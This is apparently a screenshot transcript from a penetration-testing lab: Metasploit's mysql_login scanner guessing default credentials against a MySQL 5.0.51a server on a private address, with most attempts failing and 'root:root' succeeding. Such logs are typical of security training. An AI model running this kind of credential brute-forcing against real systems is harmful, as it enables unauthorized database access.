 msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.216.140:3306 - 192.168.216.140:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.216.140:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root:admin (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access denied for user 'root'@'192.168.216.136' (using password: YES))
[+] 192.168.216.140:3306 - 192.168.216.140:3306 - Success: 'root:root'
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123: (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: NO))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:admin (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:admin123 (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES)
)
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:root (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:root123 (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:apple (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password: YES))
[-] 192.168.216.140:3306 - 192.168.216.140:3306 - LOGIN FAILED: admin123:administrator (Incorrect: Access denied for user 'admin123'@'192.168.216.136' (using password:
YES))